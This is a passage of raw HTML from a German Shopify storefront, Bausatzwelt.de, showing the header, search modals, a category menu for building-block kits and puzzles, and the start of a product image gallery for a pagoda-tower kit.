Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=50 50w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=100 100w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=150 150w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=200 200w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=250 250w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=300 300w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=400 400w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bausteine</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/karikaturen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Karikaturen
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tiere</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/tiere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Tiere
                                      </a>
                                    </li><li>
                                      <a href="/collections/hunde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hunde
                                      </a>
                                    </li><li>
                                      <a href="/collections/katzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katzen
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eigenes-foto-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigenes Foto (NEU!)
                              </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bewegliche Bausätze
                              </a></li><li><a href="/collections/weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architektur 
                              </a></li><li><a href="/collections/fahrzeuge-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fahrzeuge
                              </a></li><li><a href="/collections/mega-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MEGA-Bausätze
                              </a></li><li><a href="/collections/anfanger-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anfänger-Bausätze
                              </a></li><li><a href="/collections/sport-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport 
                              </a></li><li><a href="/collections/blumen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Blumen
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meistverkaufte" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meistverkaufte</span>
                  </a></li><li><a href="/collections/neu-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Neu</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond Painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/diamond-painting-kalender" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalender
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/3d-puzzle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>3D Puzzle</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>2D Holzpuzzles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPORT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/malen-nach-zahlen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Malen nach Zahlen</span>
                  </a></li><li><a href="/collections/stadion" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Stadion</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Eqj0PgU4AeR+BIXNZUUn3KMXwlMr1Nq9XSSNu7dDedXTwuZMtUQb/PWuBdrniIufYebCXPnSvrXQV+DcceK6BdVqfWPn475IIx3aCsXkVpPCSFP02U1eSAsFI8nPlf52qfRj+M5c8+rZelyusSOwY6F7AHnS6aqQd/fPEoboRImBo3+AFFv3gcBi6idxfffRFrHZ1/YAK2p5haS/Y/twuS3bBgCSPDI6mfIbA0vVfdP+2S6aEpccNoQ3fyLwXKYh6tlW4IUFmOgR3W2yOLX3XrEBt/T26oXi4VrA5RNlDpqJRNzeA8GWpK/nwqbMOyJ3Q5uGWRFm3FnDVTZfxu0SapjAT4jECgj5RodLAiFIo/XHHpHdoCvJ4TMH5m2xmDrExAMuYqKHi1ikoq8TDUvYZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bausatzwelt.de",
    
      "logo": "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.bausatzwelt.de"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26214511804749__main" class="shopify-section section"><section
  id="MainProduct-template--26214511804749__main"
  class="page-width color-background-1 gradient section-template--26214511804749__main-padding"
  data-section="template--26214511804749__main"
>

  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26214511804749__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26214511804749__main,
    #MediaGallery-template--26214511804749__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26214511804749__main,
      #MediaGallery-template--26214511804749__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26214511804749__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26214511804749__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26214511804749__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26214511804749__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--26214511804749__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--26214511804749__main-58092192661837"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26214511804749__main-58092192661837"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58092192661837">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58092192629069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58092192629069"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
